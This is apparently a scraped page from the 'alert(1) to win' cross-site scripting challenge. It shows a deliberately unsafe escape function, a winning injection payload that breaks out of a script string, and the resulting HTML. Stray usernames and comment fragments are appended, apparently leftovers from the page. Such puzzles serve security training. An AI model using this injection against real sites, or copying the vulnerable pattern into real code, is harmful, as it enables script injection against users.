 alert(1) to win
The code below generates HTML in an unsafe way. Prove it by calling alert(1).
function escape(s) {
  return '<script>console.log("'+s+'");</script>';
}
Input 14
");alert(1);("
Output Win!
<script>console.log("");alert(1);("");</script>
robe
xxzxcuzx_me
margo22 yes baby
yuki
Vqsle
Atail
sg asdf
arp